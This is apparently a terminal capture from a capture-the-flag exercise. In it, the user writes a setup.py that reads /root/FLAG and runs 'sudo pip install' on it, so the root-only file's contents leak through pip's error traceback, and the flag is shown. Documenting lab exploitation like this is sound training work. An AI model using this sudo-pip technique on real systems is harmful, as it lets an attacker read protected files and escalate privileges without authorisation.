 punk@ip-10-0-5-27:~$ TF=$(mktemp -d)
punk@ip-10-0-5-27:~$ echo 'raise Exception(open("/root/FLAG").read())' > $TF/setup.py
punk@ip-10-0-5-27:~$ sudo pip install $TF
Processing /tmp/tmp.164zinLhb0
  Preparing metadata (setup.py) ... error
  error: subprocess-exited-with-error

  × python setup.py egg_info did not run successfully.
  │ exit code: 1
  ╰─> [7 lines of output]
      Traceback (most recent call last):
        File "<string>", line 2, in <module>
        File "<pip-setuptools-caller>", line 34, in <module>
        File "/tmp/tmp.164zinLhb0/setup.py", line 1, in <module>
          raise Exception(open("/root/FLAG").read())
      Exception: punk_{0UTXT5AMK9D3DO5T}

      [end of output]

  note: This error originates from a subprocess, and is likely not a problem with pip.
error: metadata-generation-failed

× Encountered error while generating package metadata.
╰─> See above for output.